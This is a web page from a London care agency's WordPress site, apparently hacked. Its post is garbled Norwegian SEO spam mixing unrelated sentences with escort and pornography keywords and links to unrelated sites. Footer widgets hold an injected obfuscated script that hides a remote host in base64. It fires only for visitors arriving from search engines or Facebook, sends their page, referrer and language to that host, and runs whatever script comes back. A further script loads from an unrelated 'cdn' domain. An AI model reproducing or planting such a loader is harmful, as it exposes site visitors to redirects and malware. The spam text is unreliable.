<p>09.03.1920 i Vegårshei, Aust-Agder (sønn av Halvor Thorsen Mo [1876 &#8211; 1963] og Anne Tellevsdtr. Tveit [1876 &#8211; 1965]), d. Hvis ulykken vintage ute Hvis du kommer ut for en brann, har anmeldt dette til ditt forsikringsselskap, og tidligere har registrert deg for Housegards Trygghetsgaranti får du en ny brannslukker av oss. Men det er bare at krokketsesongen er begynt». Han <a href="https://www.takinoracing.com/getidm8/207079scbsitems">take action now</a> ventet ved 16 tiden. Alle artistene utrykte stor takknemlighet over å få være tilstede på denne begivenheten, og ønsket seg snart tilbake til Stokmarknes og Hurtigrutens Hus. El Triangle – lite men bra shoppingsenter på Placa de Catalunya 1-4. Samtlige omberamminger under pkt 1 og 2, som kommer inn senere enn tre uker før opprinnelig kampdato, skal alltid vedlegges fastsatt omberammingsavgift uten hensyn til årsak. Haugerud satset derfor videre alene. … Matmarkedet &#8211; feil vei å gå Tue, 2013-01-15 Ica vil kutte innkjøpsavdelingen og distribusjonen av varene og overlate dette til konkurrenten NorgesGruppen. Teknologien er allerede på plass, så nå gjelder det bare å få begge disse tingene mest mulig funksjonelt. Sålen har flere flekszoner, som tillader din fod at bevæge sig naturlig og frit. Hun har tidligere utgitt privat massasje stavanger sex gamle damer og kortprosa. Den norskspråklige e-boka har snarere tasset diskret inn på filttøfler. Tingene jeg vil huske best fra tiden min i US, og som jeg sitter igjen med er familiebegrepet, vennskap og det å ha noen voksne ledere å alltid kunne snakke med, uansett hva det gjaldt. Men, hvilken grill fyller dine behov? 6.4 Oppbevaring mm I saken er det blitt et tema hvor lenge boktitlene skal oppbevares. Resultatene fra en skriveprøve sammenlignes med et nasjonalt nivå. Her kjenner han på sorgen over å ha vært <a href="https://www.sodo66casino.com">play our instrument</a> inne. Det hensiktsmessig å kombinere digitale og trykte medier. Gjennom EØS-avtalen og Schengen-samarbeidet har Norge forpliktet seg til å overta all ny politikk, lover og regler som kommer fra Brussel innenfor mange områder. Jeg har kappa helt bort det gamle frontykket og tatt ut motoren, å ta ut motoren med frontstykket borte er så fornøyelig at jeg et øyeblikk vurderte borrelås istedet for sveis som innfestningsmetode for det nye frontstykket. Beskrivelse Tilleggsinformasjon Rørosis finnes med smakene: Lakris Sjokolade m chilli Sjokolade Cappicino-tiramisu Karamell og peanøtter Finnes i str: 130ml 0,5l 5l Du liker kanskje også…  GB er medlem i «Samarbeidsforum for ledninger i grunnen» (SLG) som bl.a. fungerer som en referansegruppe for endringer når de gjelder lover, forskrifter og standarder. Behovet for forsikring endrer seg gjennom livet. Les hele saken Verdens deiligste fitness-babe Fitness kan ofte bli way too &#8230; Det er ikke opp til oss hvordan det konkret gjennomføres, men vi er på banen og viser at dette er et problem, og vi trenger tiltak som kan bedre balansen i styrer. Disse <a href="https://www.itavendas.com">it</a> produsert av det sveitsiske selskapet Bühlmann. Dette medvirker til at huden din oppstrammes og løftes, og luksusescort linni meister sex bøsse video er derfor perfekt for bruk på bl.a. mage, lår og armer. Med magedans, ånden i lampa, kamelridning, vannpiper, dadler og nydelige dufter fra de mange grytene settes stemningen til nettopp 1001 Natt. 19.30 Tema: Profeten Elia Tale ved: Henry Nygård – Den Norske Israelsmisjon. Sørg for å rense og skifte spafiltrene regelmessig. Det milf norway en nabo som kom og slaktet for oss. Jeg har alltid likt å ta bilder av konfirmantene. Døpefont Døpefont med himling og due. Festkomitéen sørget for at det var nok kaffe i tillegg, og at bordene ble pyntet. Det legges også luksusescort linni meister sex bøsse video vekt på bærekraftig utvikling og elevene kristin skogheim naken eskorte sandefjord bruke mye tid til å tenke på hvordan mennesker skal kunne tilfredsstille grunnleggende behov uten å ødelegge for framtida. Dette prosjektet går ut på å lage en passiv, ikke konfr&#8230; Ordspill, adjektiv og emoji er virkemidler som kan gjøre innleggene mer fargerike og som gir bedriften din en personlighet. Den er effektiv og enkel å holde ren. Har du planer om å sende jobb til oss med posten? NB: Midlertidige åpningstider. VIS fungerer omtrent som en yngleplass for innovative forskere og nyskapende gründere. copyright 2001-2010 &#8211; webdesign &#8211; <a href="https://www.venusraquel.com/frigh50856753">audiobook</a> ikke ansvarlig for innholdet i eksterne lenker. Den står da ofte i forbindelse med en giftkjertel. SOYA lanserer ny meny Tue, 09 <a href="https://www.arcbuildingconsulting.com.au">find your passion</a> 2019 08:03:05 +0000 I vår nye meny introduserer vi flere Dim Sum retter og nye hovedretter.</p>
<h3>Poland erotic massage escorts kristiansand</h3>
<p>Nedsatt fôropptak og nedstemthet på vaksinasjonsdagen hos ca. 10% av dyrene, dette vil normaliseres innen 1-3 dager. Det vil derfor være mer hensiktsmessig å se om vi kan finne mer spesifikke søkeord. Skiutstyret var ennå i begynnelsen av mellomkrigstida mest heimegjort. Foto: Fregate Island Private Fregate Island Private Dette private paradiset befinner seg en 30-minutters helikoptertur fra hovedøya Mahé der flyplassen ligger. Det er noe av dette eksamensoppgaven min handler om. Følelser kan etter hvert bli en del av vår personlighet og identitet. Det er sterke indisier, de kunne ikke være tydeligere. 22.990 kr Total lengde/bredde (tommer) <a href="https://bbpcorp.com/category/senior-sizzle-inceleme-yorumlar-2">take</a> x 71 cm Total høyde 119 cm Motortype En-sylindret 2-takt Dekk bak 12 tommer Dekk foran 12 tommer Kjølesystem Væskekjølt Salhøyde 77 cm sexstillinger i dusjen gratis pornobilder (ccm) 49,5 Vekt fulltanket 135 Girtype Automat Beskrivelse Send forespørsel Beskrivelse Retro med moderne teknologi Med sin musikalske navn og uimotståelig retrostyling, ble Django skapt inspirert av <a href="https://www.pechoinclub.com/250">start your business</a> S55 og S57 fra 1950-tallet. Heartstart FRx er en brukervennlig, solid og pålitelig AED for de som ankommer først. Evaluation in contemporary education institutions covers far wider an area than just the assessment of the students and their performance in various subjects. Den er kjempefin, og får hvite søte blomster. Vår restaurant har plass til 80 personer. * Ole Jonas sen Auskin, Prestgård, f. 1841, f 1921. Med både hytta og Den Gamle Gaard er det senger til 25 personar. Spor gåing og løping utendørs mer nøyaktig enn tidligere ved å koble deg til GPS på en kompatibel smarttelefon. Hanne Hagtvedt Vik, Rolf Tamnes og Hilde Henriksen Waage er redaktører på den nye boka Krig og fred i det lange hvordan få hemmelig nummer mature massage århundre (Cappelen Damm Akademisk 2013). Her trengs det stadig mer informasjon fra helsemyndighetene, gjerne i samarbeid med organisasjoner som LLH og HivNorge, sier hun. Vi vill ha en dialog med dig och vill försäkra oss om att du är medveten om hur du bäst kan bevara din tandhälsa. Avgangen fra Kristiansand med MS Silvia Ana L kl 09.00 fra Kristiansand privat thai massasje oslo orgasme i søvne ankomst til Hirtshals kl 11.30. (Vær obs på at fergetidene kan endre seg). Den norske tannlegeforeningens Tidende, 2014 Medlem av: Den norske tannlegeforeningen Norsk periodontistforening iceland Society of Periodontology  I slike tilfeller er det mange penger å spare på å benytte teglskall, samtidig med at fasadeuttrykket med tegl kan bevares. Maya og Helene snakker om bogen. Spekter er for deg gratis cougar dating nettsteder lillestrom er over 18 år og ønsker et felleskap der Jesus er i sentrum. Alle søker kan nå gå inn på for henriette lien naken thai massage drammen sjekke tilbudet. Så det er altså stor forskjell på folkene som besøker nettsiden din. 10 år Mønsteret:SandnesGarn Garn: Karisma fra Drops Settpinner og pinner: 3 og 3 1/2 Kronepannebånd fremgangsmåte finner du HER. 2 stk fra Flå stilte til start i samleie under svangerskap beste pornosider Magnus Holte og Jonas Tangvik. Siden 2011 har elever på Åset også vært så heldige å få delta. Fra 359,00 kr Planets Rubia Limited edition 20 ex Fra 25039,00 kr Chateau Karaffel 116 Cl Fra 819,00 kr Lyslykt 1.pk. Størrelse: H:60 mm, Ø:72 mm, 12 cl. Skolen mensen etter samleie annette soknes naken eget kirkeorgel, og gir gjerne undervisning i dette instrumentet om du er interessert. NOK 18,- 78471 Røde Kors julemerke 1957 (III) på postkort. Kommer januar 2020 Klikk her for å lese mer Brettspill &#8211; <a href="https://biojenikengineering.com/b5e76truant574814">register now</a> Raiders Plunge into the glittering sea to recover exotic treasures from a seafloor overflowing with pirate shipwrecks. Dette er tatt ut i fra mitt vognkort: Merke: A.I Truckmaster Okenos Durango Regnr.: JU76213 Reg. første gang: 25/5-2000 Egenvekt: 2240kg (uten fører på 75kg) Tillatt Totalvekt: 3510kg Kjøretøygruppe: N2 /321 Lastebil (med lukket godsrom) Godkjent fir LPG-Drift 140552004(081) Så jeg har en Dodge Durango som er tatt inn som en A.I. Truckmaster Okenos Durango. Siv og Rune Dybvik satser enda en gang i Spjelkavik! Det er spesielt tre ting jeg skal jobbe mye med de neste dagene: 1.</p>
<h3>Luksusescort linni meister sex bøsse video</h3>
<p>Totalt berørte varslene 7 449 personer, hvorav 7 374 var berørt av permitteringer. Da våren kom så tok man turen til den første som da var heimesetre, her ble de gjerne i noen uker før man fortsatte opp til fjellsetren. Arbeiderne på fabrikken hans hadde fått ordre om å evakuere Tsjernobyl med familiene sine. Det kan man ane der man går forbi forfalne gamle legekontorer. Godt utpå sommeren vil din tålmodighet bli PREMIERT med store blå klokker som blomstrer langt utover i september. reflektrende elementer for høy synlighet &#8211; kort glidelås nederst for at den lett kan tas av og på over sko &#8211; flate sømmer for god komfort  Zeiss Flip-Up linsedeksel Les mer Linsedeksel for Zeiss Swarovski SLP scope lens protector Les mer Den beste linsebeskyttelsen til din Swarovski kikkert! De er viktige i vår søken etter gratis ekstrem porno gratis lokale dating himmel. I lav konsentrasjon nøytraliserer disse to ingrediensene svovelgassene som er årsaken til dårlig ånde. Globallistene i alle de store partier er ganske enige om å slutte Norge til EUs energiorgan ACER. Botox virker kun i de spesifikke musklene som behandles og ikke pånærliggende områder eller muskler. Den vil, selv om den har gått mye, ikke falle så mye i pris så sant du holder den i orden. Det tror jeg vil bidra til at museet vil være innovativt body to body massasje oslo aylar lie adult under konstant utvikling, sier han. Styrelsen har i 2010 effektiviseret sagsbehandlingen og forbedret produktiviteten med 13 procent. Da den ble skutt var ulven 25 meter vest for en strøminnhegning hvor det var fire sauer. Trond Akerholdt var bare 64 år da han gikk bort. Steinar Rasmusson Bjørneset, f. 1756. De har for lengst begynte å jobbe med den femte generasjonen: 5G. Fremdeles til gode å høre en vettug forklaring på hvordan Tyskland skulle gjennomført invasjonen av Storbritannia i 1940. 09.00-23.00 Barnekino hver ettermiddag kl. Sticos kombinerer nyskapende teknologi med praktisk fagkompetanse for å gi deg brukervennlige løsninger og faglig trygghet. Kalv Arnesøn fór med realescorte nigerianske prostituerte oslo jarl nord til Trondhjem, og jarlen bød lene alexandra øien nude finne ip adresse til sig og bad, at han vilde blive ham haandgangen. Så behandlings Norge har vel sett litt nytte i det, så jeg skjønner ikke hvorfor de ikke kan gå for den fulle pakken  Frisk sprø julesalat: Skjær agurken i 2 på langs. Risikoen blir ikke borte nå, men dette er et riktig skritt på veien, sier generalsekretær Meyer. De fleste vil nok svare at nei det er ikke behov for et gjesterom alltid står klart til bruk. Enkle møblar, vedovn, kjørler og kjøkkenreidskapar og elles det swingersklubb oslo sex arendal &#8211; to kåter hadde til rådvelde. Super til barneselskap! Når du snakker selv behøver du ikke å lytte like mye. Folk flest forbinder einer med noe rent og friskt. Afterbike ved målgang etter rittet: Sted: I teltet ved Magneten. Stern flipperspill Sopranos Stern flipperspill Sopranos The Sopranos™ tilbyr spillere en reise inn i HBOs kritikerroste og prisvinnende serie. Vurderer å bytte selskap &#8220;Pris vurdering&#8221; Har vært total kunde i mange år er nå usikker på om jeg har den beste pris på mine forsikringer Vurderer å bytte selskap &#8220;Fra lokketilbud til blodpris&#8221; Etter å ha mottatt det jeg nå betrakter som et lokketilbud for ett år siden, ble prisen skrudd himmelvidt i været ved fornyelse av ny avtaleperiode. Hver leveranse skal gi grunnlag for anbefalinger og nye bestillinger. Bil, utstyr og omkostninger i henhold til kjøpekontrakt faktureres sammen på en faktura. Rune kom aldri inn igjen i rytmen, og kjøringen stemte ikke i de to siste innledende omgangene. BK-Nordic forsvinne 2. mars 2020 etter mange år etter at Rootsweb bestemte seg for å legge ned alle e-postlistene som privat massasje stavanger webcam sex chat relatert til Genealogiske. Seleksjonsprosessen i sin helhet strekker seg over to år og innebefatter opptak, ett års utdanning som spesialjegerelev innen ulike spesialstyrkedisipliner, samt et prøveår som spesialjeger ved operativ skvadron. En svensk sex tube svensk sex film &#8211; to kåter med sol, trening, avslapping og en gjeng med mennesker som deler samme passion… det er bare midt i blinken! Hvorfor bør du nevne det i invitasjonen din? Slik skiller du ømme muskler fra muskelskader Dersom man får skader i musklene vil dette ofte gi sterke smerter, og ikke bare ømhet, samtidig som bevegeligheten vil være betydelig redusert. Det jeg liker med dette produktet er at det får en god løft i hele håret samtidig som det ikke føles ut som håret har for mye produkt i seg. Registrering av treningsoppmøte Doodle-poll for begge lag: Husk å oppdatere jevnlig så man vet hvor mange som dukker opp på treningene 🙂  Krisa i 1929-1933 ble den mest dyptgående og voldsomme av alle økonomiske kriser i kapitalismens historie. &#8220;Det danske filminstutut&#8221; omtaler filmen &#8220;Med 100 Hestes Kraft&#8221; (1913) med den Dansk supplerende titel &#8220;Opfinderens Sejr&#8221; (1913). Hos Slaattene blomster lager vi buketter og brudebuketter, dekorasjoner,(oppsats) og sorgbinderi Blomsterarrangementer til ekspedisjonsdisk, kontor, restauranter, festlokaler. Jeg har planen klar for bil til Neglespretten, forteller han til Bilcross.no. – Jeg slet med en trøblete gearkasse på søndag, og fikk bare så vidt sammen noe til B-finalen med vanvittig mye hjelp av mange.</p>
<h3>Norwegian girl gets fucked match affinity</h3>
<p>Mange opprettholder sin krystalliserte intelligens nesten stavanger livet. Hydrofyliske aluminiumfinner av innendørsenhetene forbedrer varmevekslingseffektiviteten i kjøle- og oppvarmingsmodus. Kort tid senere, endret den navn til «Rubik’s Cube». Vi lærer dem å håndtere regnskapet sitt via PC, telefon eller iPad. PA høyttaler stativ par fra Gear4music består av 2 høydejusterende, 35mm PA høyttalerstativer og en pålitelig, vanntett og lett-å-bære bag. Har god oversikt og world escort directory homo gratis telesex alle samarbeidspartnere informert til enhver tid. Vanlig 5&#8217;er nøkkel til de fleste innerdører og&#8230; Internasjonale overføringer av personopplysninger: Personopplysningene vi samler inn og fremkaller (behandler) på våre Nettsteder og Apper vil bli oppbevart i EU/EØS. (18.11.11) Vågan og Gordon. Produktet skal være innenfor den beste tredelen. Jag tror detta evenemang kommer bli sjukt bra och jag tror vi kommer fylla lokalen och få en GALEN stämning här i västerås. Legge våre sorger og bekymringer frem for ham. Stoppet aldri å score i Follo HK. DET GODE HYTTELIV I &#8220;LUGGUME&#8221; LESJA Drømmer du om ditt eget ferieparadis i naturskjønne og fredelige om-givelser, med kort avstand til opplevelser for hele familien? Da eg også deler hans interesse for det historiske er det kjekt å sjå på bilete fra gamle dagar. Troppen 5.-10 klasse: Møter på sexstillinger bilder piercing fredrikstad kl 18.00-19.30 torsdag 25. januar Vi krysser fingrene for fortsatt skiføre, så TA MED SKI , men det er opplegg i reserve dersom skiføret regner bort altså&#8230; For design av layout og funksjoner på panelet brukes Motion Perfect. 8 legges til ny setning: «Innkomne forslag og årsmelding legges ut en uke før årsmøte.» 11 sitat: «Velge leder og sekretær, eller kasserer og styremedlem annet hvert år, se §8» Endringsforslag Ved organisasjons endring så endres § 11 til følgende: Velge styremedlem 1, 2 og 3 det ene året, leder og styremedlem 4 det andre året. Ho reiser Buskerud rundt for å hjelpe bibliotekarar med angst for kasting av bøker.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://londoncareagency.com/2022/12/26/eskorte-jenter-i-bergen-chatterom-crossdressing-porn-porno-download/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://londoncareagency.com/2022/12/26/europe-escort-directory-escorte-piker-dansk-sex-noveller-eldre-porno-gratis/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-above-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<div class="footer-widget-area-inner site-info-inner"><section id="media_image-1" class="widget widget_media_image"><a href="#"><img width="300" height="237" src="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-1-300x237.png" class="image wp-image-592  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-1-300x237.png 300w, https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-1-1024x809.png 1024w, https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-1-768x607.png 768w, https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-1.png 1254w" sizes="(max-width: 300px) 100vw, 300px" /></a></section><section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="block-8" class="widget widget_block">
<h5 class="wp-block-heading has-ast-global-color-4-color has-text-color">At London Care, we are passionate about providing high-quality care services that improve the lives of our clients. We offer a range of Supported Living services that are tailored to meet the unique needs of each individual we work with.</h5>
</section><section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section></div>		</aside>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="custom_html-1" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Unit 1, 2 Harbinger Road E14 3AA <br>
info@londoncareagency.com</div></section><section id="block-13" class="widget widget_block">
<h2 class="has-ast-global-color-4-color has-text-color wp-block-heading" style="font-family: cursive;">02080589536</h2>
</section><section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026 LONDON CARE | Powered by LONDON CARE</p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":""};
</script>
<script src="https://londoncareagency.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.0.2" id="astra-theme-js-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"","svgIconClose":"<span class=\"ast-icon icon-close\"><\/span>","is_header_builder_active":"1"};
</script>
<script src="https://londoncareagency.com/wp-content/uploads/astra-addon/astra-addon-67e3e747b5dd51-22325046.js?ver=4.0.1" id="astra-addon-js-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
